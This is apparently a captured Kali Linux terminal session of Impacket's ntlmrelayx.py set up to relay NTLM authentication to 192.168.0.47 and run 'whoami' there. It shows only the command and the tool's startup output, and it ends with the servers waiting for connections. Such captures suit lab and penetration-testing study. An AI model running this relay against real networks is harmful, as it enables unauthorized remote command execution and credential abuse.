 ┌──(root㉿kali)-[/media/…/Ex-Disk/TOOLS/impacket/examples]
└─# ./ntlmrelayx.py -t 192.168.0.47 -smb2support -c "whoami"
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections